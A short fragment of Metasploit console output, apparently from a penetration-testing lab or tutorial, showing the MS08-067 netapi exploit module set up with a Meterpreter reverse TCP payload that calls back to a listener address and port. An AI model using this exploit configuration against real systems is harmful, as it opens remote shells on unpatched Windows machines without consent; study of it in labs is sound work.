 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 10.10.111.100 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >